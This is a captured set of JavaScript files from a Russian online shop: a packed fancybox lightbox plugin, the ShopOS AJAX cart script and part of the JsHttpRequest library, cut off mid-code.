;eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}(';(p($){$.q.1S=p(){J N.2o(p(){n b=$(N).u(\'2p\');8(b.1d(/^3i\\(["\']?(.*\\.2q)["\']?\\)$/i)){b=3j.$1;$(N).u({\'2p\':\'3k\',\'1e\':"3l:3m.3n.3o(3p=D, 3q="+($(N).u(\'3r\')==\'2r-3s\'?\'3t\':\'3u\')+", 13=\'"+b+"\')"}).2o(p(){n a=$(N).u(\'1u\');8(a!=\'2s\'&&a!=\'2t\')$(N).u(\'1u\',\'2t\')})}})};n l,4,1f=O,Y=1v 1w,1x,1y=1,1z=/\\.(3v|3w|2q|3x|3y)(.*)?$/i;n m=1A,19=$.14.1g&&$.14.2u.1T(0,1)==6&&!15.3z,1U=19||($.14.1g&&$.14.2u.1T(0,1)==7);$.q.r=p(o){n j=$.2v({},$.q.r.2w,o);n k=N;p 2x(){l=N;4=$.2v({},j);2y();J O};p 2y(){8(1f)J;8($.1V(4.1W)){4.1W()}4.v=[];4.t=0;8(j.v.Z>0){4.v=j.v}C{n a={};8(!l.1B||l.1B==\'\'){n a={K:l.K,G:l.G};8($(l).1C("1l:1D").Z){a.S=$(l).1C("1l:1D")}C{a.S=$(l)}8(a.G==\'\'||1X a.G==\'1m\'){a.G=a.S.2z(\'1Y\')}4.v.2A(a)}C{n b=$(k).1e("a[1B="+l.1B+"]");n a={};3A(n i=0;i<b.Z;i++){a={K:b[i].K,G:b[i].G};8($(b[i]).1C("1l:1D").Z){a.S=$(b[i]).1C("1l:1D")}C{a.S=$(b[i])}8(a.G==\'\'||1X a.G==\'1m\'){a.G=a.S.2z(\'1Y\')}4.v.2A(a)}}}3B(4.v[4.t].K!=l.K){4.t++}8(4.1E){8(19){$(\'1Z, 21, 22\').u(\'23\',\'3C\');$("#T").u(\'A\',$(U).A())}$("#T").u({\'3D-3E\':4.2B,\'24\':4.2C}).11()}$(15).V("1F.E 1G.E",$.q.r.25);1h()};p 1h(){$("#1n, #1o, #1i, #H").1a();n b=4.v[4.t].K;8(b.1d("1j")||l.3F.2D("1j")>=0){$.q.r.1H();1p(\'<1j s="2E" 3G="2F.q.r.2G()" 3H="3I\'+P.1b(P.3J()*3K)+\'" 2H="0" 3L="0" 13="\'+b+\'"></1j>\',4.1I,4.1J)}C 8(b.1d(/#/)){n c=15.3M.K.3N(\'#\')[0];c=b.3O(c,\'\');c=c.1T(c.2D(\'#\'));1p(\'<9 s="3P">\'+$(c).2I()+\'</9>\',4.1I,4.1J)}C 8(b.1d(1z)){Y=1v 1w;Y.13=b;8(Y.3Q){26()}C{$.q.r.1H();$(Y).Q().V(\'3R\',p(){$("#L").1a();26()})}}C{$.q.r.1H();$.3S(b,p(a){$("#L").1a();1p(\'<9 s="3T">\'+a+\'</9>\',4.1I,4.1J)})}};p 26(){n a=Y.F;n b=Y.A;n c=(4.M*2)+40;n d=(4.M*2)+28;n w=$.q.r.1q();8(4.2J&&(a>(w[0]-c)||b>(w[1]-d))){n e=P.29(P.29(w[0]-c,a)/a,P.29(w[1]-d,b)/b);a=P.1b(e*a);b=P.1b(e*b)}1p(\'<1l 1Y="" s="3U" 13="\'+Y.13+\'" />\',a,b)};p 2K(){8((4.v.Z-1)>4.t){n a=4.v[4.t+1].K;8(a.1d(1z)){1K=1v 1w();1K.13=a}}8(4.t>0){n a=4.v[4.t-1].K;8(a.1d(1z)){1K=1v 1w();1K.13=a}}};p 1p(a,b,c){1f=D;n d=4.M;8(1U||m){$("#y")[0].16.2L("A");$("#y")[0].16.2L("F")}8(d>0){b+=d*2;c+=d*2;$("#y").u({\'z\':d+\'R\',\'2M\':d+\'R\',\'2N\':d+\'R\',\'B\':d+\'R\',\'F\':\'2O\',\'A\':\'2O\'});8(1U||m){$("#y")[0].16.2P(\'A\',\'(N.2Q.3V - \'+d*2+\')\');$("#y")[0].16.2P(\'F\',\'(N.2Q.3W - \'+d*2+\')\')}}C{$("#y").u({\'z\':0,\'2M\':0,\'2N\':0,\'B\':0,\'F\':\'2R%\',\'A\':\'2R%\'})}8($("#x").17(":W")&&b==$("#x").F()&&c==$("#x").A()){$("#y").1L(\'2a\',p(){$("#y").1r().1M($(a)).2b("1N",p(){1s()})});J}n w=$.q.r.1q();n e=(c+28)>w[1]?w[3]:(w[3]+P.1b((w[1]-c-28)*0.5));n f=(b+40)>w[0]?w[2]:(w[2]+P.1b((w[0]-b-40)*0.5));n g={\'B\':f,\'z\':e,\'F\':b+\'R\',\'A\':c+\'R\'};8($("#x").17(":W")){$("#y").1L("1N",p(){$("#y").1r();$("#x").2c(g,4.2S,4.2T,p(){$("#y").1M($(a)).2b("1N",p(){1s()})})})}C{8(4.2d>0&&4.v[4.t].S!==1m){$("#y").1r().1M($(a));n h=4.v[4.t].S;n i=$.q.r.2e(h);$("#x").u({\'B\':(i.B-20-4.M)+\'R\',\'z\':(i.z-20-4.M)+\'R\',\'F\':$(h).F()+(4.M*2),\'A\':$(h).A()+(4.M*2)});8(4.2f){g.24=\'11\'}$("#x").2c(g,4.2d,4.2U,p(){1s()})}C{$("#y").1a().1r().1M($(a)).11();$("#x").u(g).2b("1N",p(){1s()})}}};p 2V(){8(4.t!=0){$("#1o, #2W").Q().V("18",p(e){e.2X();4.t--;1h();J O});$("#1o").11()}8(4.t!=(4.v.Z-1)){$("#1n, #2Y").Q().V("18",p(e){e.2X();4.t++;1h();J O});$("#1n").11()}};p 1s(){8($.14.1g){$("#y")[0].16.1O(\'1e\');$("#x")[0].16.1O(\'1e\')}2V();2K();$(U).V("1P.E",p(e){8(e.2g==27&&4.2Z){$.q.r.1c()}C 8(e.2g==37&&4.t!=0){$(U).Q("1P.E");4.t--;1h()}C 8(e.2g==39&&4.t!=(4.v.Z-1)){$(U).Q("1P.E");4.t++;1h()}});8(4.2h){$(15).V("1F.E 1G.E",$.q.r.25)}8(4.30){$("#y").18($.q.r.1c)}8(4.1E&&4.31){$("#T").V("18",$.q.r.1c)}8(4.33){$("#1i").V("18",$.q.r.1c).11()}8(1X 4.v[4.t].G!==\'1m\'&&4.v[4.t].G.Z>0){n a=$("#x").1u();$(\'#H 9\').3X(4.v[4.t].G).2I();$(\'#H\').u({\'z\':a.z+$("#x").34()-32,\'B\':a.B+(($("#x").35()*0.5)-($(\'#H\').F()*0.5))}).11()}8(4.1E&&19){$(\'1Z, 21, 22\',$(\'#y\')).u(\'23\',\'W\')}8($.1V(4.2i)){4.2i(4.v[4.t])}8($.14.1g){$("#x")[0].16.1O(\'1e\');$("#y")[0].16.1O(\'1e\')}1f=O};J N.Q(\'18.E\').V(\'18.E\',2x)};$.q.r.25=p(){n w=$.q.r.1q();8($("#x").17(\':W\')){n a=$("#x").35();n b=$("#x").34();n c={\'z\':(b>w[1]?w[3]:w[3]+P.1b((w[1]-b)*0.5)),\'B\':(a>w[0]?w[2]:w[2]+P.1b((w[0]-a)*0.5))};$("#x").u(c);$(\'#H\').u({\'z\':c.z+b-32,\'B\':c.B+((a*0.5)-($(\'#H\').F()*0.5))})}8(19&&$("#T").17(\':W\')){$("#T").u({\'A\':$(U).A()})}8($("#L").17(\':W\')){$("#L").u({\'B\':((w[0]-40)*0.5+w[2]),\'z\':((w[1]-40)*0.5+w[3])})}};$.q.r.1t=p(a,b){J 3Y($.3Z(a.41?a[0]:a,b,D))||0};$.q.r.2e=p(a){n b=a.42();b.z+=$.q.r.1t(a,\'43\');b.z+=$.q.r.1t(a,\'44\');b.B+=$.q.r.1t(a,\'45\');b.B+=$.q.r.1t(a,\'46\');J b};$.q.r.2G=p(){$("#L").1a();$("#2E").11()};$.q.r.1q=p(){J[$(15).F(),$(15).A(),$(U).47(),$(U).48()]};$.q.r.36=p(){8(!$("#L").17(\':W\')){38(1x);J}$("#L > 9").u(\'z\',(1y*-40)+\'R\');1y=(1y+1)%12};$.q.r.1H=p(){38(1x);n w=$.q.r.1q();$("#L").u({\'B\':((w[0]-40)*0.5+w[2]),\'z\':((w[1]-40)*0.5+w[3])}).11();$("#L").V(\'18\',$.q.r.1c);1x=49($.q.r.36,4a)};$.q.r.1c=p(){1f=D;$(Y).Q();$(U).Q("1P.E");$(15).Q("1F.E 1G.E");$("#T, #y, #1i").Q();$("#1i, #L, #1o, #1n, #H").1a();1Q=p(){8($("#T").17(\':W\')){$("#T").1L("2a")}$("#y").1r();8(4.2h){$(15).Q("1F.E 1G.E")}8(19){$(\'1Z, 21, 22\').u(\'23\',\'W\')}8($.1V(4.2j)){4.2j()}1f=O};8($("#x").17(":W")!==O){8(4.2k>0&&4.v[4.t].S!==1m){n a=4.v[4.t].S;n b=$.q.r.2e(a);n c={\'B\':(b.B-20-4.M)+\'R\',\'z\':(b.z-20-4.M)+\'R\',\'F\':$(a).F()+(4.M*2),\'A\':$(a).A()+(4.M*2)};8(4.2f){c.24=\'1a\'}$("#x").3a(O,D).2c(c,4.2k,4.3b,1Q)}C{$("#x").3a(O,D).1L(\'2a\',1Q)}}C{1Q()}J O};$.q.r.3c=p(){n a=\'\';a+=\'<9 s="T"></9>\';a+=\'<9 s="L"><9></9></9>\';a+=\'<9 s="x">\';a+=\'<9 s="3d">\';a+=\'<9 s="1i"></9>\';a+=\'<9 s="X"><9 I="X" s="4b"></9><9 I="X" s="4c"></9><9 I="X" s="4d"></9><9 I="X" s="4e"></9><9 I="X" s="4f"></9><9 I="X" s="4g"></9><9 I="X" s="4h"></9><9 I="X" s="4i"></9></9>\';a+=\'<a K="2l:;" s="1o"><1R I="2m" s="2W"></1R></a><a K="2l:;" s="1n"><1R I="2m" s="2Y"></1R></a>\';a+=\'<9 s="y"></9>\';a+=\'</9>\';a+=\'</9>\';a+=\'<9 s="H"></9>\';$(a).3e("4j");$(\'<3f 4k="0" 4l="0" 4m="0"><3g><1k I="H" s="4n"></1k><1k I="H" s="4o"><9></9></1k><1k I="H" s="4p"></1k></3g></3f>\').3e(\'#H\');8($.14.1g){$(".X").1S()}8(19){$("9#T").u("1u","2s");$("#L 9, #1i, .H, .2m").1S();$("#3d").4q(\'<1j s="3h" 13="2l:O;" 4r="2r" 2H="0"></1j>\');n b=$(\'#3h\')[0].4s.U;b.4t();b.1c()}};$.q.r.2w={M:10,2J:D,2f:D,2d:0,2k:0,2S:4u,2U:\'2n\',3b:\'2n\',2T:\'2n\',1I:4v,1J:4w,1E:D,2C:0.3,2B:\'#4x\',2Z:D,33:D,31:D,30:D,2h:D,v:[],1W:1A,2i:1A,2j:1A};$(U).4y(p(){m=$.14.1g&&!$.4z;8($("#x").Z<1){$.q.r.3c()}})})(2F);',62,284,'||||opts||||if|div||||||||||||||var||function|fn|fancybox|id|itemCurrent|css|itemArray||fancy_outer|fancy_content|top|height|left|else|true|fb|width|title|fancy_title|class|return|href|fancy_loading|padding|this|false|Math|unbind|px|orig|fancy_overlay|document|bind|visible|fancy_bg|imagePreloader|length||show||src|browser|window|style|is|click|IE6|hide|round|close|match|filter|busy|msie|_change_item|fancy_close|iframe|td|img|undefined|fancy_right|fancy_left|_set_content|getViewport|empty|_finish|getNumeric|position|new|Image|loadingTimer|loadingFrame|imageRegExp|null|rel|children|first|overlayShow|resize|scroll|showLoading|frameWidth|frameHeight|objNext|fadeOut|append|normal|removeAttribute|keydown|__cleanup|span|fixPNG|substr|oldIE|isFunction|callbackOnStart|typeof|alt|embed||object|select|visibility|opacity|scrollBox|_proceed_image||60|min|fast|fadeIn|animate|zoomSpeedIn|getPosition|zoomOpacity|keyCode|centerOnScroll|callbackOnShow|callbackOnClose|zoomSpeedOut|javascript|fancy_ico|swing|each|backgroundImage|png|no|absolute|relative|version|extend|defaults|_initialize|_start|attr|push|overlayColor|overlayOpacity|indexOf|fancy_frame|jQuery|showIframe|frameborder|html|imageScale|_preload_neighbor_images|removeExpression|right|bottom|auto|setExpression|parentNode|100|zoomSpeedChange|easingChange|easingIn|_set_navigation|fancy_left_ico|stopPropagation|fancy_right_ico|enableEscapeButton|hideOnContentClick|hideOnOverlayClick||showCloseButton|outerHeight|outerWidth|animateLoading||clearInterval||stop|easingOut|build|fancy_inner|appendTo|table|tr|fancy_bigIframe|url|RegExp|none|progid|DXImageTransform|Microsoft|AlphaImageLoader|enabled|sizingMethod|backgroundRepeat|repeat|crop|scale|jpg|gif|bmp|jpeg|XMLHttpRequest|for|while|hidden|background|color|className|onload|name|fancy_iframe|random|1000|hspace|location|split|replace|fancy_div|complete|load|get|fancy_ajax|fancy_img|clientHeight|clientWidth|text|parseInt|curCSS||jquery|offset|paddingTop|borderTopWidth|paddingLeft|borderLeftWidth|scrollLeft|scrollTop|setInterval|66|fancy_bg_n|fancy_bg_ne|fancy_bg_e|fancy_bg_se|fancy_bg_s|fancy_bg_sw|fancy_bg_w|fancy_bg_nw|body|cellspacing|cellpadding|border|fancy_title_left|fancy_title_main|fancy_title_right|prepend|scrolling|contentWindow|open|300|560|340|666|ready|boxModel'.split('|'),0,{}));

--- FILE ---
content_type: application/javascript
request_url: https://nixopt.ru/jscript/jscript_ajax_cart.js
body_size: 3848
content:
/*
#####################################
#  ShopOS: Shopping Cart Software.
#  Copyright (c) 2008-2010
#  http://www.shopos.ru
#  http://www.shoposs.com
#  Ver. 1.0.2
#####################################
*/

SHOW_ADDED = 1; // set 0 if you no need show
Offset_X = -10;
Offset_Y = -30;

function addHandler(object, event, handler) { // Thanks xpoint.ru!
  if (typeof object.addEventListener != 'undefined')
    object.addEventListener(event, handler, false);
  else if (typeof object.attachEvent != 'undefined')
    object.attachEvent('on' + event, handler);
  else {
    var handlersProp = '_handlerStack_' + event;
    var eventProp = 'on' + event;
    if (typeof object[handlersProp] == 'undefined') {
      object[handlersProp] = [];
      if (typeof object[eventProp] != 'undefined')
        object[handlersProp].push(object[eventProp]);
      object[eventProp] = function(e) {
        var ret = true;
        for (var i = 0; ret != false && i < object[handlersProp].length; i++)
          ret = object[handlersProp][i](e);
        return ret;
    } }
    object[handlersProp].push(handler);
} }
function removeHandler(object, event, handler) { // Thanks xpoint.ru!
  if (typeof object.removeEventListener != 'undefined')
    object.removeEventListener(event, handler, false);
  else if (typeof object.detachEvent != 'undefined')
    object.detachEvent('on' + event, handler);
  else {
    var handlersProp = '_handlerStack_' + event;
    if (typeof object[handlersProp] != 'undefined') {
      for (var i = 0; i < object[handlersProp].length; i++) {
        if (object[handlersProp][i] == handler) {
          object[handlersProp].splice(i, 1);
          return;
} } } } }

var x, y;
var loadingImage = new Image();
var okImage = new Image();
//loadingImage.src = "images/loading.gif";
//okImage.src = "images/ok.gif";
loadingImage.src = "[data-uri]";
okImage.src = "[data-uri]";


if (window.opera || (navigator.userAgent.indexOf('MSIE') > -1)) { //IE + Opera
  getM_x = function () { return event.pageX || (event.clientX + (document.documentElement.scrollLeft || document.body.scrollLeft)) || 0;}
  getM_y = function () { return event.pageY || (event.clientY + (document.documentElement.scrollTop || document.body.scrollTop)) || 0;}
} else { // Mozilla
  addHandler(document, 'mousemove', function(e) {
    x = e.pageX;
    y = e.pageY;
  });
  getM_x = function () { return x; }
  getM_y = function () { return y; }
}
function showOk() {
  var imgLoading = document.getElementById("_loading_");
  with (imgLoading) {
    src = okImage.src;
    style.visibility = "visible";
} }

function hideOk() {
  if(document.getElementById("_loading_")) document.getElementById('_loading_').style.visibility = "hidden";
  removeHandler(document, 'mousemove', hideOk);
}
function showLoading() {
  var imgLoading = document.getElementById("_loading_");
  if(!imgLoading) {
    imgLoading = document.createElement("img");
    with(imgLoading) {
      id = "_loading_";
      style.position = "absolute";
      style.visibility = "hidden";
    }
    document.body.appendChild(imgLoading);
  }
  with(imgLoading) {
    src = loadingImage.src;
    style.left = (getM_x() + Offset_X) + "px";
    style.top = (getM_y() + Offset_Y) + "px";
    style.visibility = "visible";
} }
function hideLoading() {
  if(document.getElementById("_loading_")) document.getElementById("_loading_").style.visibility = "hidden";
}

function doBuyNowGet( link ) {
  showLoading();
  var reqAddCart = new JsHttpRequest();
  reqAddCart.onreadystatechange = function() {
    if (reqAddCart.readyState == 4) {
      if (reqAddCart.responseJS) {
        document.location.href = reqAddCart.responseJS.ajax_redirect;
        return;
      }
      else {
        hideLoading();
        document.getElementById('divShoppingCart').innerHTML = ''+(reqAddCart.responseText||'')+'';
        if ( SHOW_ADDED ) {
          showOk();
          timerID = setTimeout( "addHandler(document, \'mousemove\', hideOk)", 500);
        }
      }
    }
  }
  reqAddCart.caching = false;
  reqAddCart.open('GET', link, true);
  reqAddCart.send(null);
}

function doAddProduct(form) {
  //showLoading();
  
  $('#bord_cart').show();
	$('#bord_cart').offset({top:$(".imgsub").offset().top, left:$(".imgsub").offset().left});
	
	old_width = $('#bord_cart').width();
	old_height = $('#bord_cart').height();
	new_width = $('#box-cart-small').width();
	new_height = $('#box-cart-small').height();
	
	$('#bord_cart').animate({
		top: $('#box-cart-small').offset().top, 
		left: $('#box-cart-small').offset().left,
		width: new_width,
		height: new_height
	}, 
	1000, false, 
	function (){
		$('#bord_cart').offset({top:$(".imgsub").offset().top, left:$(".imgsub").offset().left});
		$('#bord_cart').width(old_width);
		$('#bord_cart').height(old_height);
		$('#bord_cart').hide();
		
		var reqAddCart = new JsHttpRequest();
  reqAddCart.onreadystatechange = function() {
    if (reqAddCart.readyState == 4) {
      if (reqAddCart.responseJS) {
        document.location.href = reqAddCart.responseJS.ajax_redirect;
        return;
      }
      else {
        document.getElementById('divShoppingCart').innerHTML = ''+(reqAddCart.responseText||'')+'';
        if ( SHOW_ADDED ) {
          showOk();
          timerID = setTimeout( "addHandler(document, \'mousemove\', hideOk)", 500);
        }
      }
    }
  }
// собираем все элементы формы:
  var senddata = new Object();
  var fe = form.elements;
  for(var i=0 ; i<fe.length ; i++) {
    if ( fe[i].type=="radio" || fe[i].type=="checkbox" ) {
      if ( fe[i].checked ) senddata[fe[i].name] = fe[i].value;
    } else {
      senddata[fe[i].name] = fe[i].value;
    }
  }
  var url = 'ajax_shopping_cart.php?' + ( senddata.products_id ? 'products_id='+senddata.products_id+'&' : "" ) + ( senddata.products_qty ? '&products_qty='+senddata.products_qty+'&' : "" ) + ( senddata.id ? '&id='+senddata.id+'&' : "" ) + 'action=add_product';

  reqAddCart.caching = false;
  reqAddCart.open( 'GET', url, true);
  reqAddCart.send( senddata );
  return false;
	});
}

function doDelProduct(form) {
  showLoading();
  var reqAddCart = new JsHttpRequest();
  reqAddCart.onreadystatechange = function() {
    if (reqAddCart.readyState == 4) {
      if (reqAddCart.responseJS) {
        document.location.href = reqAddCart.responseJS.ajax_redirect;
        return;
      }
      else {
        document.getElementById('divShoppingCart').innerHTML = ''+(reqAddCart.responseText||'')+'';
        if ( SHOW_ADDED ) {
          showOk();
          timerID = setTimeout( "addHandler(document, \'mousemove\', hideOk)", 500);
        }
      }
    }
  }

  var senddata = new Object();
  var fe = form.elements;
  for(var i=0 ; i<fe.length ; i++) {

    if ( fe[i].type=="hidden" ) {
      senddata[fe[i].name] = fe[i].value;
    }
  }
  var url = 'ajax_shopping_cart.php?' + ( senddata["products_id[]"] ? 'products_id[]='+senddata["products_id[]"]+'&' : "" ) + ( senddata["old_qty[]"] ? '&old_qty[]='+senddata["old_qty[]"]+'&' : "" ) + ( senddata["cart_quantity[]"] ? '&cart_quantity[]='+senddata["cart_quantity[]"]+'&' : "" ) + ( senddata["cart_delete[]"] ? '&cart_delete[]='+senddata["cart_delete[]"]+'&' : "" ) + 'action=update_product';

  reqAddCart.caching = false;
  reqAddCart.open( 'GET', url, true);
  reqAddCart.send( senddata );
  return false;
}

--- FILE ---
content_type: application/javascript
request_url: https://nixopt.ru/jscript/jscript_JsHttpRequest.js
body_size: 5199
content:
function JsHttpRequest(){var t=this;t.onreadystatechange=null;t.readyState=0;t.responseText=null;t.responseXML=null;t.status=200;t.statusText="OK";t.responseJS=null;t.caching=false;t.loader=null;t.session_name="PHPSESSID";t._ldObj=null;t._reqHeaders=[];t._openArgs=null;t._errors={inv_form_el:"Invalid FORM element detected: name=%, tag=%",must_be_single_el:"If used, <form> must be a single HTML element in the list.",js_invalid:"JavaScript code generated by backend is invalid!\n%",url_too_long:"Cannot use so long query with GET request (URL is larger than % bytes)",unk_loader:"Unknown loader: %",no_loaders:"No loaders registered at all, please check JsHttpRequest.LOADERS array",no_loader_matched:"Cannot find a loader which may process the request. Notices are:\n%",no_headers:"Method setRequestHeader() cannot work together with the % loader."};t.abort=function(){with(this){if(_ldObj&&_ldObj.abort){_ldObj.abort();}
_cleanup();if(readyState==0){return;}
if(readyState==1&&!_ldObj){readyState=0;return;}
_changeReadyState(4,true);}};t.open=function(_2,_3,_4,_5,_6){with(this){try{if(document.location.search.match(new RegExp("[&?]"+session_name+"=([^&?]*)"))||document.cookie.match(new RegExp("(?:;|^)\\s*"+session_name+"=([^;]*)"))){_3+=(_3.indexOf("?")>=0?"&":"?")+session_name+"="+this.escape(RegExp.$1);}}
catch(e){}
_openArgs={method:(_2||"").toUpperCase(),url:_3,asyncFlag:_4,username:_5!=null?_5:"",password:_6!=null?_6:""};_ldObj=null;_changeReadyState(1,true);return true;}};t.send=function(_7){if(!this.readyState){return;}
this._changeReadyState(1,true);this._ldObj=null;var _8=[];var _9=[];if(!this._hash2query(_7,null,_8,_9)){return;}
var _a=null;if(this.caching&&!_9.length){_a=this._openArgs.username+":"+this._openArgs.password+"@"+this._openArgs.url+"|"+_8+"#"+this._openArgs.method;var _b=JsHttpRequest.CACHE[_a];if(_b){this._dataReady(_b[0],_b[1]);return false;}}
var _c=(this.loader||"").toLowerCase();if(_c&&!JsHttpRequest.LOADERS[_c]){return this._error("unk_loader",_c);}
var _d=[];var _e=JsHttpRequest.LOADERS;for(var _f in _e){var ldr=_e[_f].loader;if(!ldr){continue;}
if(_c&&_f!=_c){continue;}
var _11=new ldr(this);JsHttpRequest.extend(_11,this._openArgs);JsHttpRequest.extend(_11,{queryText:_8.join("&"),queryElem:_9,id:(new Date().getTime())+""+JsHttpRequest.COUNT++,hash:_a,span:null});var _12=_11.load();if(!_12){this._ldObj=_11;JsHttpRequest.PENDING[_11.id]=this;return true;}
if(!_c){_d[_d.length]="- "+_f.toUpperCase()+": "+this._l(_12);}else{return this._error(_12);}}
return _f?this._error("no_loader_matched",_d.join("\n")):this._error("no_loaders");};t.getAllResponseHeaders=function(){with(this){return _ldObj&&_ldObj.getAllResponseHeaders?_ldObj.getAllResponseHeaders():[];}};t.getResponseHeader=function(_13){with(this){return _ldObj&&_ldObj.getResponseHeader?_ldObj.getResponseHeader():[];}};t.setRequestHeader=function(_14,_15){with(this){_reqHeaders[_reqHeaders.length]=[_14,_15];}};t._dataReady=function(_16,js){with(this){if(caching&&_ldObj){JsHttpRequest.CACHE[_ldObj.hash]=[_16,js];}
if(_16!==null||js!==null){status=4;responseText=responseXML=_16;responseJS=js;}else{status=500;responseText=responseXML=responseJS=null;}
_changeReadyState(2);_changeReadyState(3);_changeReadyState(4);_cleanup();}};t._l=function(_18){var i=0,p=0,msg=this._errors[_18[0]];while((p=msg.indexOf("%",p))>=0){var a=_18[++i]+"";msg=msg.substring(0,p)+a+msg.substring(p+1,msg.length);p+=1+a.length;}
return msg;};t._error=function(msg){msg=this._l(typeof(msg)=="string"?arguments:msg);msg="JsHttpRequest: "+msg;if(!window.Error){throw msg;}else{if((new Error(1,"test")).description=="test"){throw new Error(1,msg);}else{throw new Error(msg);}}};t._hash2query=function(_1e,_1f,_20,_21){if(_1f==null){_1f="";}
if((""+typeof(_1e)).toLowerCase()=="object"){var _22=false;if(_1e&&_1e.parentNode&&_1e.parentNode.appendChild&&_1e.tagName&&_1e.tagName.toUpperCase()=="FORM"){_1e={form:_1e};}
for(var k in _1e){var v=_1e[k];if(v instanceof Function){continue;}
var _25=_1f?_1f+"["+this.escape(k)+"]":this.escape(k);var _26=v&&v.parentNode&&v.parentNode.appendChild&&v.tagName;if(_26){var tn=v.tagName.toUpperCase();if(tn=="FORM"){_22=true;}else{if(tn=="INPUT"||tn=="TEXTAREA"||tn=="SELECT"){}else{return this._error("inv_form_el",(v.name||""),v.tagName);}}
_21[_21.length]={name:_25,e:v};}else{if(v instanceof Object){this._hash2query(v,_25,_20,_21);}else{if(v===null){continue;}
if(v===true){v=1;}
if(v===false){v="";}
_20[_20.length]=_25+"="+this.escape(""+v);}}
if(_22&&_21.length>1){return this._error("must_be_single_el");}}}else{_20[_20.length]=_1e;}
return true;};t._cleanup=function(){var _28=this._ldObj;if(!_28){return;}
JsHttpRequest.PENDING[_28.id]=false;var _29=_28.span;if(!_29){return;}
_28.span=null;var _2a=function(){_29.parentNode.removeChild(_29);};JsHttpRequest.setTimeout(_2a,50);};t._changeReadyState=function(s,_2c){with(this){if(_2c){status=statusText=responseJS=null;responseText="";}
readyState=s;if(onreadystatechange){onreadystatechange();}}};t.escape=function(s){return escape(s).replace(new RegExp("\\+","g"),"%2B");};}
JsHttpRequest.COUNT=0;JsHttpRequest.MAX_URL_LEN=2000;JsHttpRequest.CACHE={};JsHttpRequest.PENDING={};JsHttpRequest.LOADERS={};JsHttpRequest._dummy=function(){};JsHttpRequest.TIMEOUTS={s:window.setTimeout,c:window.clearTimeout};JsHttpRequest.setTimeout=function(_2e,dt){window.JsHttpRequest_tmp=JsHttpRequest.TIMEOUTS.s;if(typeof(_2e)=="string"){id=window.JsHttpRequest_tmp(_2e,dt);}else{var id=null;var _31=function(){_2e();delete JsHttpRequest.TIMEOUTS[id];};id=window.JsHttpRequest_tmp(_31,dt);JsHttpRequest.TIMEOUTS[id]=_31;}
window.JsHttpRequest_tmp=null;return id;};JsHttpRequest.clearTimeout=function(id){window.JsHttpRequest_tmp=JsHttpRequest.TIMEOUTS.c;delete JsHttpRequest.TIMEOUTS[id];var r=window.JsHttpRequest_tmp(id);window.JsHttpRequest_tmp=null;return r;};JsHttpRequest.query=function(url,_35,_36,_37){var req=new this();req.caching=!_37;req.onreadystatechange=function(){if(req.readyState==4){_36(req.responseJS,req.responseText);}};var _39=null;if(url.match(/^((\w+)\.)?(GET|POST)\s+(.*)/i)){req.loader=RegExp.$2?RegExp.$2:null;_39=RegExp.$3;url=RegExp.$4;}
req.open(_39,url,true);req.send(_35);};JsHttpRequest.dataReady=function(d){var th=this.PENDING[d.id];delete this.PENDING[d.id];if(th){th._dataReady(d.text,d.js);}else{if(th!==false){throw "dataReady(): unknown pending id: "+d.id;}}};JsHttpRequest.extend=function(_3c,src){for(var k in src){_3c[k]=src[k];}};JsHttpRequest.LOADERS.xml={loader:function(req){JsHttpRequest.extend(req._errors,{xml_no:"Cannot use XMLHttpRequest or ActiveX loader: not supported",xml_no_diffdom:"Cannot use XMLHttpRequest to load data from different domain %",xml_no_headers:"Cannot use XMLHttpRequest loader or ActiveX loader, POST method: headers setting is not supported, needed to work with encodings correctly",xml_no_form_upl:"Cannot use XMLHttpRequest loader: direct form elements using and uploading are not implemented"});this.load=function(){if(this.queryElem.length){return["xml_no_form_upl"];}
if(this.url.match(new RegExp("^([a-z]+://[^\\/]+)(.*)","i"))){if(RegExp.$1.toLowerCase()!=document.location.protocol+"//"+document.location.hostname.toLowerCase()){return["xml_no_diffdom",RegExp.$1];}}
var xr=null;if(window.XMLHttpRequest){try{xr=new XMLHttpRequest();}
catch(e){}}else{if(window.ActiveXObject){try{xr=new ActiveXObject("Microsoft.XMLHTTP");}
catch(e){}
if(!xr){try{xr=new ActiveXObject("Msxml2.XMLHTTP");}
catch(e){}}}}
if(!xr){return["xml_no"];}
var _41=window.ActiveXObject||xr.setRequestHeader;if(!this.method){this.method=_41&&this.queryText.length?"POST":"GET";}
if(this.method=="GET"){if(this.queryText){this.url+=(this.url.indexOf("?")>=0?"&":"?")+this.queryText;}
this.queryText="";if(this.url.length>JsHttpRequest.MAX_URL_LEN){return["url_too_long",JsHttpRequest.MAX_URL_LEN];}}else{if(this.method=="POST"&&!_41){return["xml_no_headers"];}}
this.url+=(this.url.indexOf("?")>=0?"&":"?")+"JsHttpRequest="+(req.caching?"0":this.id)+"-xml";var id=this.id;xr.onreadystatechange=function(){if(xr.readyState!=4){return;}
xr.onreadystatechange=JsHttpRequest._dummy;req.status=null;try{req.status=xr.status;req.responseText=xr.responseText;}
catch(e){}
if(!req.status){return;}
try{eval("JsHttpRequest._tmp = function(id) { var d = "+req.responseText+"; d.id = id; JsHttpRequest.dataReady(d); }");}
catch(e){return req._error("js_invalid",req.responseText);}
JsHttpRequest._tmp(id);JsHttpRequest._tmp=null;};xr.open(this.method,this.url,true,this.username,this.password);if(_41){for(var i=0;i<req._reqHeaders.length;i++){xr.setRequestHeader(req._reqHeaders[i][0],req._reqHeaders[i][1]);}
xr.setRequestHeader("Content-Type","application/octet-stream");}
xr.send(this.queryText);this.span=null;this.xr=xr;return null;};this.getAllResponseHeaders=function(){return this.xr.getAllResponseHeaders();};this.getResponseHeader=function(_44){return this.xr.getResponseHeader(_44);};this.abort=function(){this.xr.abort();this.xr=null;};}};JsHttpRequest.LOADERS.script={loader:function(req){JsHttpRequest.extend(req._errors,{script_only_get:"Cannot use SCRIPT loader: it supports only GET method",script_no_form:"Cannot use SCRIPT loader: direct form elements using and uploading are not implemented"});this.load=function(){if(this.queryText){this.url+=(this.url.indexOf("?")>=0?"&":"?")+this.queryText;}
this.url+=(this.url.indexOf("?")>=0?"&":"?")+"JsHttpRequest="+this.id+"-"+"script";this.queryText="";if(!this.method){this.method="GET";}
if(this.method!=="GET"){return["script_only_get"];}
if(this.queryElem.length){return["script_no_form"];}
